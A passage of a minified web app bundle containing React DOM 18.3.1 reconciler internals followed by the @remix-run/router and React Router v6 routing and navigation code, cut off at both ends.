W(e,t,r){if(e.tag===3)Oo(e,e,r);else for(;t!==null;){if(t.tag===3){Oo(t,e,r);break}else if(t.tag===1){var s=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof s.componentDidCatch=="function"&&(yt===null||!yt.has(s))){e=Nr(r,e),e=Iu(t,e,1),t=vt(t,e,1),e=me(),t!==null&&(jn(t,1,e),we(t,e));break}}t=t.return}}function Jm(e,t,r){var s=e.pingCache;s!==null&&s.delete(t),t=me(),e.pingedLanes|=e.suspendedLanes&r,re===e&&(le&r)===r&&(J===4||J===3&&(le&130023424)===le&&500>q()-ma?Ut(e,0):pa|=r),we(e,t)}function td(e,t){t===0&&(e.mode&1?(t=In,In<<=1,!(In&130023424)&&(In=4194304)):t=1);var r=me();e=rt(e,t),e!==null&&(jn(e,t,r),we(e,r))}function e0(e){var t=e.memoizedState,r=0;t!==null&&(r=t.retryLane),td(e,r)}function t0(e,t){var r=0;switch(e.tag){case 13:var s=e.stateNode,l=e.memoizedState;l!==null&&(r=l.retryLane);break;case 19:s=e.stateNode;break;default:throw Error(N(314))}s!==null&&s.delete(t),td(e,r)}var rd;rd=function(e,t,r){if(e!==null)if(e.memoizedProps!==t.pendingProps||ye.current)ve=!0;else{if(!(e.lanes&r)&&!(t.flags&128))return ve=!1,Vm(e,t,r);ve=!!(e.flags&131072)}else ve=!1,B&&t.flags&1048576&&iu(t,vs,t.index);switch(t.lanes=0,t.tag){case 2:var s=t.type;rs(e,t),e=t.pendingProps;var l=vr(t,de.current);xr(t,r),l=ia(null,t,s,e,l,r);var i=aa();return t.flags|=1,typeof l=="object"&&l!==null&&typeof l.render=="function"&&l.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,je(s)?(i=!0,fs(t)):i=!1,t.memoizedState=l.state!==null&&l.state!==void 0?l.state:null,ta(t),l.updater=Vs,t.stateNode=l,l._reactInternals=t,ui(t,s,e,r),t=mi(null,t,s,!0,i,r)):(t.tag=0,B&&i&&qi(t),pe(null,t,l,r),t=t.child),t;case 16:s=t.elementType;e:{switch(rs(e,t),e=t.pendingProps,l=s._init,s=l(s._payload),t.type=s,l=t.tag=n0(s),e=Oe(s,e),l){case 0:t=pi(null,t,s,e,r);break e;case 1:t=Co(null,t,s,e,r);break e;case 11:t=ko(null,t,s,e,r);break e;case 14:t=So(null,t,s,Oe(s.type,e),r);break e}throw Error(N(306,s,""))}return t;case 0:return s=t.type,l=t.pendingProps,l=t.elementType===s?l:Oe(s,l),pi(e,t,s,l,r);case 1:return s=t.type,l=t.pendingProps,l=t.elementType===s?l:Oe(s,l),Co(e,t,s,l,r);case 3:e:{if($u(t),e===null)throw Error(N(387));s=t.pendingProps,i=t.memoizedState,l=i.element,pu(e,t),ws(t,s,null,r);var a=t.memoizedState;if(s=a.element,i.isDehydrated)if(i={element:s,isDehydrated:!1,cache:a.cache,pendingSuspenseBoundaries:a.pendingSuspenseBoundaries,transitions:a.transitions},t.updateQueue.baseState=i,t.memoizedState=i,t.flags&256){l=Nr(Error(N(423)),t),t=Eo(e,t,s,r,l);break e}else if(s!==l){l=Nr(Error(N(424)),t),t=Eo(e,t,s,r,l);break e}else for(be=gt(t.stateNode.containerInfo.firstChild),ke=t,B=!0,Fe=null,r=uu(t,null,s,r),t.child=r;r;)r.flags=r.flags&-3|4096,r=r.sibling;else{if(yr(),s===l){t=nt(e,t,r);break e}pe(e,t,s,r)}t=t.child}return t;case 5:return mu(t),e===null&&ai(t),s=t.type,l=t.pendingProps,i=e!==null?e.memoizedProps:null,a=l.children,ri(s,l)?a=null:i!==null&&ri(s,i)&&(t.flags|=32),Fu(e,t),pe(e,t,a,r),t.child;case 6:return e===null&&ai(t),null;case 13:return Uu(e,t,r);case 4:return ra(t,t.stateNode.containerInfo),s=t.pendingProps,e===null?t.child=jr(t,null,s,r):pe(e,t,s,r),t.child;case 11:return s=t.type,l=t.pendingProps,l=t.elementType===s?l:Oe(s,l),ko(e,t,s,l,r);case 7:return pe(e,t,t.pendingProps,r),t.child;case 8:return pe(e,t,t.pendingProps.children,r),t.child;case 12:return pe(e,t,t.pendingProps.children,r),t.child;case 10:e:{if(s=t.type._context,l=t.pendingProps,i=t.memoizedProps,a=l.value,F(ys,s._currentValue),s._currentValue=a,i!==null)if(Ve(i.value,a)){if(i.children===l.children&&!ye.current){t=nt(e,t,r);break e}}else for(i=t.child,i!==null&&(i.return=t);i!==null;){var o=i.dependencies;if(o!==null){a=i.child;for(var u=o.firstContext;u!==null;){if(u.context===s){if(i.tag===1){u=Je(-1,r&-r),u.tag=2;var d=i.updateQueue;if(d!==null){d=d.shared;var f=d.pending;f===null?u.next=u:(u.next=f.next,f.next=u),d.pending=u}}i.lanes|=r,u=i.alternate,u!==null&&(u.lanes|=r),oi(i.return,r,t),o.lanes|=r;break}u=u.next}}else if(i.tag===10)a=i.type===t.type?null:i.child;else if(i.tag===18){if(a=i.return,a===null)throw Error(N(341));a.lanes|=r,o=a.alternate,o!==null&&(o.lanes|=r),oi(a,r,t),a=i.sibling}else a=i.child;if(a!==null)a.return=i;else for(a=i;a!==null;){if(a===t){a=null;break}if(i=a.sibling,i!==null){i.return=a.return,a=i;break}a=a.return}i=a}pe(e,t,l.children,r),t=t.child}return t;case 9:return l=t.type,s=t.pendingProps.children,xr(t,r),l=Te(l),s=s(l),t.flags|=1,pe(e,t,s,r),t.child;case 14:return s=t.type,l=Oe(s,t.pendingProps),l=Oe(s.type,l),So(e,t,s,l,r);case 15:return Ou(e,t,t.type,t.pendingProps,r);case 17:return s=t.type,l=t.pendingProps,l=t.elementType===s?l:Oe(s,l),rs(e,t),t.tag=1,je(s)?(e=!0,fs(t)):e=!1,xr(t,r),zu(t,s,l),ui(t,s,l,r),mi(null,t,s,!0,e,r);case 19:return Bu(e,t,r);case 22:return Du(e,t,r)}throw Error(N(156,t.tag))};function nd(e,t){return _c(e,t)}function r0(e,t,r,s){this.tag=e,this.key=r,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=s,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function _e(e,t,r,s){return new r0(e,t,r,s)}function ga(e){return e=e.prototype,!(!e||!e.isReactComponent)}function n0(e){if(typeof e=="function")return ga(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Oi)return 11;if(e===Di)return 14}return 2}function wt(e,t){var r=e.alternate;return r===null?(r=_e(e.tag,t,e.key,e.mode),r.elementType=e.elementType,r.type=e.type,r.stateNode=e.stateNode,r.alternate=e,e.alternate=r):(r.pendingProps=t,r.type=e.type,r.flags=0,r.subtreeFlags=0,r.deletions=null),r.flags=e.flags&14680064,r.childLanes=e.childLanes,r.lanes=e.lanes,r.child=e.child,r.memoizedProps=e.memoizedProps,r.memoizedState=e.memoizedState,r.updateQueue=e.updateQueue,t=e.dependencies,r.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},r.sibling=e.sibling,r.index=e.index,r.ref=e.ref,r}function ls(e,t,r,s,l,i){var a=2;if(s=e,typeof e=="function")ga(e)&&(a=1);else if(typeof e=="string")a=5;else e:switch(e){case er:return Bt(r.children,l,i,t);case Ii:a=8,l|=8;break;case Rl:return e=_e(12,r,t,l|2),e.elementType=Rl,e.lanes=i,e;case Il:return e=_e(13,r,t,l),e.elementType=Il,e.lanes=i,e;case Ol:return e=_e(19,r,t,l),e.elementType=Ol,e.lanes=i,e;case mc:return Ws(r,l,i,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case dc:a=10;break e;case pc:a=9;break e;case Oi:a=11;break e;case Di:a=14;break e;case it:a=16,s=null;break e}throw Error(N(130,e==null?e:typeof e,""))}return t=_e(a,r,t,l),t.elementType=e,t.type=s,t.lanes=i,t}function Bt(e,t,r,s){return e=_e(7,e,s,t),e.lanes=r,e}function Ws(e,t,r,s){return e=_e(22,e,s,t),e.elementType=mc,e.lanes=r,e.stateNode={isHidden:!1},e}function Pl(e,t,r){return e=_e(6,e,null,t),e.lanes=r,e}function _l(e,t,r){return t=_e(4,e.children!==null?e.children:[],e.key,t),t.lanes=r,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function s0(e,t,r,s,l){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=ul(0),this.expirationTimes=ul(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=ul(0),this.identifierPrefix=s,this.onRecoverableError=l,this.mutableSourceEagerHydrationData=null}function va(e,t,r,s,l,i,a,o,u){return e=new s0(e,t,r,o,u),t===1?(t=1,i===!0&&(t|=8)):t=0,i=_e(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:s,isDehydrated:r,cache:null,transitions:null,pendingSuspenseBoundaries:null},ta(i),e}function l0(e,t,r){var s=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Jt,key:s==null?null:""+s,children:e,containerInfo:t,implementation:r}}function sd(e){if(!e)return St;e=e._reactInternals;e:{if(Xt(e)!==e||e.tag!==1)throw Error(N(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(je(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(N(171))}if(e.tag===1){var r=e.type;if(je(r))return su(e,r,t)}return t}function ld(e,t,r,s,l,i,a,o,u){return e=va(r,s,!0,e,l,i,a,o,u),e.context=sd(null),r=e.current,s=me(),l=jt(r),i=Je(s,l),i.callback=t??null,vt(r,i,l),e.current.lanes=l,jn(e,l,s),we(e,s),e}function Qs(e,t,r,s){var l=t.current,i=me(),a=jt(l);return r=sd(r),t.context===null?t.context=r:t.pendingContext=r,t=Je(i,a),t.payload={element:e},s=s===void 0?null:s,s!==null&&(t.callback=s),e=vt(l,t,a),e!==null&&(Be(e,l,a,i),Jn(e,l,a)),a}function Ps(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Do(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var r=e.retryLane;e.retryLane=r!==0&&r<t?r:t}}function ya(e,t){Do(e,t),(e=e.alternate)&&Do(e,t)}function i0(){return null}var id=typeof reportError=="function"?reportError:function(e){console.error(e)};function ja(e){this._internalRoot=e}Ks.prototype.render=ja.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(N(409));Qs(e,t,null,null)};Ks.prototype.unmount=ja.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Kt(function(){Qs(null,e,null,null)}),t[tt]=null}};function Ks(e){this._internalRoot=e}Ks.prototype.unstable_scheduleHydration=function(e){if(e){var t=Dc();e={blockedOn:null,target:e,priority:t};for(var r=0;r<ot.length&&t!==0&&t<ot[r].priority;r++);ot.splice(r,0,e),r===0&&$c(e)}};function wa(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function qs(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function Fo(){}function a0(e,t,r,s,l){if(l){if(typeof s=="function"){var i=s;s=function(){var d=Ps(a);i.call(d)}}var a=ld(t,s,e,0,null,!1,!1,"",Fo);return e._reactRootContainer=a,e[tt]=a.current,on(e.nodeType===8?e.parentNode:e),Kt(),a}for(;l=e.lastChild;)e.removeChild(l);if(typeof s=="function"){var o=s;s=function(){var d=Ps(u);o.call(d)}}var u=va(e,0,!1,null,null,!1,!1,"",Fo);return e._reactRootContainer=u,e[tt]=u.current,on(e.nodeType===8?e.parentNode:e),Kt(function(){Qs(t,u,r,s)}),u}function Gs(e,t,r,s,l){var i=r._reactRootContainer;if(i){var a=i;if(typeof l=="function"){var o=l;l=function(){var u=Ps(a);o.call(u)}}Qs(t,a,e,l)}else a=a0(r,t,e,l,s);return Ps(a)}Ic=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var r=Br(t.pendingLanes);r!==0&&(Ui(t,r|1),we(t,q()),!(O&6)&&(br=q()+500,_t()))}break;case 13:Kt(function(){var s=rt(e,1);if(s!==null){var l=me();Be(s,e,1,l)}}),ya(e,1)}};Bi=function(e){if(e.tag===13){var t=rt(e,134217728);if(t!==null){var r=me();Be(t,e,134217728,r)}ya(e,134217728)}};Oc=function(e){if(e.tag===13){var t=jt(e),r=rt(e,t);if(r!==null){var s=me();Be(r,e,t,s)}ya(e,t)}};Dc=function(){return D};Fc=function(e,t){var r=D;try{return D=e,t()}finally{D=r}};Ql=function(e,t,r){switch(t){case"input":if($l(e,r),t=r.name,r.type==="radio"&&t!=null){for(r=e;r.parentNode;)r=r.parentNode;for(r=r.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<r.length;t++){var s=r[t];if(s!==e&&s.form===e.form){var l=$s(s);if(!l)throw Error(N(90));xc(s),$l(s,l)}}}break;case"textarea":gc(e,r);break;case"select":t=r.value,t!=null&&dr(e,!!r.multiple,t,!1)}};kc=ha;Sc=Kt;var o0={usingClientEntryPoint:!1,Events:[Nn,sr,$s,Nc,bc,ha]},Fr={findFiberByHostInstance:Ot,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},c0={bundleType:Fr.bundleType,version:Fr.version,rendererPackageName:Fr.rendererPackageName,rendererConfig:Fr.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:st.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=Lc(e),e===null?null:e.stateNode},findFiberByHostInstance:Fr.findFiberByHostInstance||i0,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Qn=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Qn.isDisabled&&Qn.supportsFiber)try{Is=Qn.inject(c0),Ke=Qn}catch{}}Ce.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=o0;Ce.createPortal=function(e,t){var r=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!wa(t))throw Error(N(200));return l0(e,t,null,r)};Ce.createRoot=function(e,t){if(!wa(e))throw Error(N(299));var r=!1,s="",l=id;return t!=null&&(t.unstable_strictMode===!0&&(r=!0),t.identifierPrefix!==void 0&&(s=t.identifierPrefix),t.onRecoverableError!==void 0&&(l=t.onRecoverableError)),t=va(e,1,!1,null,null,r,!1,s,l),e[tt]=t.current,on(e.nodeType===8?e.parentNode:e),new ja(t)};Ce.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(N(188)):(e=Object.keys(e).join(","),Error(N(268,e)));return e=Lc(t),e=e===null?null:e.stateNode,e};Ce.flushSync=function(e){return Kt(e)};Ce.hydrate=function(e,t,r){if(!qs(t))throw Error(N(200));return Gs(null,e,t,!0,r)};Ce.hydrateRoot=function(e,t,r){if(!wa(e))throw Error(N(405));var s=r!=null&&r.hydratedSources||null,l=!1,i="",a=id;if(r!=null&&(r.unstable_strictMode===!0&&(l=!0),r.identifierPrefix!==void 0&&(i=r.identifierPrefix),r.onRecoverableError!==void 0&&(a=r.onRecoverableError)),t=ld(t,null,e,1,r??null,l,!1,i,a),e[tt]=t.current,on(e),s)for(e=0;e<s.length;e++)r=s[e],l=r._getVersion,l=l(r._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[r,l]:t.mutableSourceEagerHydrationData.push(r,l);return new Ks(t)};Ce.render=function(e,t,r){if(!qs(t))throw Error(N(200));return Gs(null,e,t,!1,r)};Ce.unmountComponentAtNode=function(e){if(!qs(e))throw Error(N(40));return e._reactRootContainer?(Kt(function(){Gs(null,null,e,!1,function(){e._reactRootContainer=null,e[tt]=null})}),!0):!1};Ce.unstable_batchedUpdates=ha;Ce.unstable_renderSubtreeIntoContainer=function(e,t,r,s){if(!qs(r))throw Error(N(200));if(e==null||e._reactInternals===void 0)throw Error(N(38));return Gs(e,t,r,!1,s)};Ce.version="18.3.1-next-f1338f8080-20240426";function ad(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(ad)}catch(e){console.error(e)}}ad(),ac.exports=Ce;var u0=ac.exports,od,$o=u0;od=$o.createRoot,$o.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function gn(){return gn=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&(e[s]=r[s])}return e},gn.apply(this,arguments)}var pt;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(pt||(pt={}));const Uo="popstate";function d0(e){e===void 0&&(e={});function t(s,l){let{pathname:i,search:a,hash:o}=s.location;return Si("",{pathname:i,search:a,hash:o},l.state&&l.state.usr||null,l.state&&l.state.key||"default")}function r(s,l){return typeof l=="string"?l:_s(l)}return m0(t,r,null,e)}function X(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function cd(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function p0(){return Math.random().toString(36).substr(2,8)}function Bo(e,t){return{usr:e.state,key:e.key,idx:t}}function Si(e,t,r,s){return r===void 0&&(r=null),gn({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?Lr(t):t,{state:r,key:t&&t.key||s||p0()})}function _s(e){let{pathname:t="/",search:r="",hash:s=""}=e;return r&&r!=="?"&&(t+=r.charAt(0)==="?"?r:"?"+r),s&&s!=="#"&&(t+=s.charAt(0)==="#"?s:"#"+s),t}function Lr(e){let t={};if(e){let r=e.indexOf("#");r>=0&&(t.hash=e.substr(r),e=e.substr(0,r));let s=e.indexOf("?");s>=0&&(t.search=e.substr(s),e=e.substr(0,s)),e&&(t.pathname=e)}return t}function m0(e,t,r,s){s===void 0&&(s={});let{window:l=document.defaultView,v5Compat:i=!1}=s,a=l.history,o=pt.Pop,u=null,d=f();d==null&&(d=0,a.replaceState(gn({},a.state,{idx:d}),""));function f(){return(a.state||{idx:null}).idx}function c(){o=pt.Pop;let k=f(),h=k==null?null:k-d;d=k,u&&u({action:o,location:w.location,delta:h})}function m(k,h){o=pt.Push;let p=Si(w.location,k,h);d=f()+1;let x=Bo(p,d),v=w.createHref(p);try{a.pushState(x,"",v)}catch(b){if(b instanceof DOMException&&b.name==="DataCloneError")throw b;l.location.assign(v)}i&&u&&u({action:o,location:w.location,delta:1})}function g(k,h){o=pt.Replace;let p=Si(w.location,k,h);d=f();let x=Bo(p,d),v=w.createHref(p);a.replaceState(x,"",v),i&&u&&u({action:o,location:w.location,delta:0})}function j(k){let h=l.location.origin!=="null"?l.location.origin:l.location.href,p=typeof k=="string"?k:_s(k);return p=p.replace(/ $/,"%20"),X(h,"No window.location.(origin|href) available to create URL for href: "+p),new URL(p,h)}let w={get action(){return o},get location(){return e(l,a)},listen(k){if(u)throw new Error("A history only accepts one active listener");return l.addEventListener(Uo,c),u=k,()=>{l.removeEventListener(Uo,c),u=null}},createHref(k){return t(l,k)},createURL:j,encodeLocation(k){let h=j(k);return{pathname:h.pathname,search:h.search,hash:h.hash}},push:m,replace:g,go(k){return a.go(k)}};return w}var Vo;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(Vo||(Vo={}));function h0(e,t,r){return r===void 0&&(r="/"),x0(e,t,r,!1)}function x0(e,t,r,s){let l=typeof t=="string"?Lr(t):t,i=Na(l.pathname||"/",r);if(i==null)return null;let a=ud(e);f0(a);let o=null;for(let u=0;o==null&&u<a.length;++u){let d=E0(i);o=S0(a[u],d,s)}return o}function ud(e,t,r,s){t===void 0&&(t=[]),r===void 0&&(r=[]),s===void 0&&(s="");let l=(i,a,o)=>{let u={relativePath:o===void 0?i.path||"":o,caseSensitive:i.caseSensitive===!0,childrenIndex:a,route:i};u.relativePath.startsWith("/")&&(X(u.relativePath.startsWith(s),'Absolute route path "'+u.relativePath+'" nested under path '+('"'+s+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),u.relativePath=u.relativePath.slice(s.length));let d=Nt([s,u.relativePath]),f=r.concat(u);i.children&&i.children.length>0&&(X(i.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+d+'".')),ud(i.children,t,f,d)),!(i.path==null&&!i.index)&&t.push({path:d,score:b0(d,i.index),routesMeta:f})};return e.forEach((i,a)=>{var o;if(i.path===""||!((o=i.path)!=null&&o.includes("?")))l(i,a);else for(let u of dd(i.path))l(i,a,u)}),t}function dd(e){let t=e.split("/");if(t.length===0)return[];let[r,...s]=t,l=r.endsWith("?"),i=r.replace(/\?$/,"");if(s.length===0)return l?[i,""]:[i];let a=dd(s.join("/")),o=[];return o.push(...a.map(u=>u===""?i:[i,u].join("/"))),l&&o.push(...a),o.map(u=>e.startsWith("/")&&u===""?"/":u)}function f0(e){e.sort((t,r)=>t.score!==r.score?r.score-t.score:k0(t.routesMeta.map(s=>s.childrenIndex),r.routesMeta.map(s=>s.childrenIndex)))}const g0=/^:[\w-]+$/,v0=3,y0=2,j0=1,w0=10,N0=-2,Ao=e=>e==="*";function b0(e,t){let r=e.split("/"),s=r.length;return r.some(Ao)&&(s+=N0),t&&(s+=y0),r.filter(l=>!Ao(l)).reduce((l,i)=>l+(g0.test(i)?v0:i===""?j0:w0),s)}function k0(e,t){return e.length===t.length&&e.slice(0,-1).every((s,l)=>s===t[l])?e[e.length-1]-t[t.length-1]:0}function S0(e,t,r){let{routesMeta:s}=e,l={},i="/",a=[];for(let o=0;o<s.length;++o){let u=s[o],d=o===s.length-1,f=i==="/"?t:t.slice(i.length)||"/",c=Ho({path:u.relativePath,caseSensitive:u.caseSensitive,end:d},f),m=u.route;if(!c&&d&&r&&!s[s.length-1].route.index&&(c=Ho({path:u.relativePath,caseSensitive:u.caseSensitive,end:!1},f)),!c)return null;Object.assign(l,c.params),a.push({params:l,pathname:Nt([i,c.pathname]),pathnameBase:M0(Nt([i,c.pathnameBase])),route:m}),c.pathnameBase!=="/"&&(i=Nt([i,c.pathnameBase]))}return a}function Ho(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[r,s]=C0(e.path,e.caseSensitive,e.end),l=t.match(r);if(!l)return null;let i=l[0],a=i.replace(/(.)\/+$/,"$1"),o=l.slice(1);return{params:s.reduce((d,f,c)=>{let{paramName:m,isOptional:g}=f;if(m==="*"){let w=o[c]||"";a=i.slice(0,i.length-w.length).replace(/(.)\/+$/,"$1")}const j=o[c];return g&&!j?d[m]=void 0:d[m]=(j||"").replace(/%2F/g,"/"),d},{}),pathname:i,pathnameBase:a,pattern:e}}function C0(e,t,r){t===void 0&&(t=!1),r===void 0&&(r=!0),cd(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let s=[],l="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(a,o,u)=>(s.push({paramName:o,isOptional:u!=null}),u?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(s.push({paramName:"*"}),l+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):r?l+="\\/*$":e!==""&&e!=="/"&&(l+="(?:(?=\\/|$))"),[new RegExp(l,t?void 0:"i"),s]}function E0(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return cd(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function Na(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let r=t.endsWith("/")?t.length-1:t.length,s=e.charAt(r);return s&&s!=="/"?null:e.slice(r)||"/"}function L0(e,t){t===void 0&&(t="/");let{pathname:r,search:s="",hash:l=""}=typeof e=="string"?Lr(e):e;return{pathname:r?r.startsWith("/")?r:P0(r,t):t,search:T0(s),hash:z0(l)}}function P0(e,t){let r=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(l=>{l===".."?r.length>1&&r.pop():l!=="."&&r.push(l)}),r.length>1?r.join("/"):"/"}function Ml(e,t,r,s){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(s)+"].  Please separate it out to the ")+("`to."+r+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function _0(e){return e.filter((t,r)=>r===0||t.route.path&&t.route.path.length>0)}function pd(e,t){let r=_0(e);return t?r.map((s,l)=>l===r.length-1?s.pathname:s.pathnameBase):r.map(s=>s.pathnameBase)}function md(e,t,r,s){s===void 0&&(s=!1);let l;typeof e=="string"?l=Lr(e):(l=gn({},e),X(!l.pathname||!l.pathname.includes("?"),Ml("?","pathname","search",l)),X(!l.pathname||!l.pathname.includes("#"),Ml("#","pathname","hash",l)),X(!l.search||!l.search.includes("#"),Ml("#","search","hash",l)));let i=e===""||l.pathname==="",a=i?"/":l.pathname,o;if(a==null)o=r;else{let c=t.length-1;if(!s&&a.startsWith("..")){let m=a.split("/");for(;m[0]==="..";)m.shift(),c-=1;l.pathname=m.join("/")}o=c>=0?t[c]:"/"}let u=L0(l,o),d=a&&a!=="/"&&a.endsWith("/"),f=(i||a===".")&&r.endsWith("/");return!u.pathname.endsWith("/")&&(d||f)&&(u.pathname+="/"),u}const Nt=e=>e.join("/").replace(/\/\/+/g,"/"),M0=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),T0=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,z0=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function R0(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const hd=["post","put","patch","delete"];new Set(hd);const I0=["get",...hd];new Set(I0);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function vn(){return vn=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&(e[s]=r[s])}return e},vn.apply(this,arguments)}const ba=y.createContext(null),O0=y.createContext(null),Zt=y.createContext(null),Xs=y.createContext(null),Mt=y.createContext({outlet:null,matches:[],isDataRoute:!1}),xd=y.createContext(null);function D0(e,t){let{relative:r}=t===void 0?{}:t;kn()||X(!1);let{basename:s,navigator:l}=y.useContext(Zt),{hash:i,pathname:a,search:o}=vd(e,{relative:r}),u=a;return s!=="/"&&(u=a==="/"?s:Nt([s,a])),l.createHref({pathname:u,search:o,hash:i})}function kn(){return y.useContext(Xs)!=null}function Zs(){return kn()||X(!1),y.useContext(Xs).location}function fd(e){y.useContext(Zt).static||y.useLayoutEffect(e)}function gd(){let{isDataRoute:e}=y.useContext(Mt);return e?X0():F0()}function F0(){kn()||X(!1);let e=y.useContext(ba),{basename:t,future:r,navigator:s}=y.useContext(Zt),{matches:l}=y.useContext(Mt),{pathname:i}=Zs(),a=JSON.stringify(pd(l,r.v7_relativeSplatPath)),o=y.useRef(!1);return fd(()=>{o.current=!0}),y.useCallback(function(d,f){if(f===void 0&&(f={}),!o.current)return;if(typeof d=="number"){s.go(d);return}let c=md(d,JSON.parse(a),i,f.relative==="path");e==null&&t!=="/"&&(c.pathname=c.pathname==="/"?t:Nt([t,c.pathname])),(f.replace?s.replace:s.push)(c,f.state,f)},[t,s,a,i,e])}function Ys(){let{matches:e}=y.useContext(Mt),t=e[e.length-1];return t?t.params:{}}function vd(e,t){let{relative:r}=t===void 0?{}:t,{future:s}=y.useContext(Zt),{matches:l}=y.useContext(Mt),{pathname:i}=Zs(),a=JSON.stringify(pd(l,s.v7_relativeSplatPath));return y.useMemo(()=>md(e,JSON.parse(a),i,r==="path"),[e,a,i,r])}function $0(e,t){return U0(e,t)}function U0(e,t,r,s){kn()||X(!1);let{navigator:l}=y.useContext(Zt),{matches:i}=y.useContext(Mt),a=i[i.length-1],o=a?a.params:{};a&&a.pathname;let u=a?a.pathnameBase:"/";a&&a.route;let d=Zs(),f;if(t){var c;let k=typeof t=="string"?Lr(t):t;u==="/"||(c=k.pathname)!=null&&c.startsWith(u)||X(!1),f=k}else f=d;let m=f.pathname||"/",g=m;if(u!=="/"){let 